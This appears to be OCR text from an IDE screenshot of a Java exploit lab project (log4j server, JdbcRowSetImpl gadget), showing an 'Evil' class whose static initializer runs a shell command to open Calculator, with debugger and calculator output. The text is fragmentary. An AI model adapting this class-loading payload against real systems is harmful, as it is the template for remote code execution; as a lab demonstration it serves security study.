 ava
Evil.class
Evil.java
Constructor.java
Executable.java
AccessibleObject.java
log4j_server
resources
webapp
target
classes
Evil
gadget
JdbcRowSetImpl_EXP
log4j_server
generated-sources
.gitignore
pom.xml
外部库
临时文件和控制台
2
1 import java.io.IOException;
2
3 public class Evil { 0 个用法
4 static {
5 try {
6 Runtime.getRuntime().exec( command: "open -a Calcula
7 } catch (IOException e) {
8 throw new RuntimeException(e);
9 }
10 }
11 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
gadget
线程和变量
控制台
ma......
对表达式求值(⏎)或添加监视(⇧⌘⏎)
<clinit>:9, Evil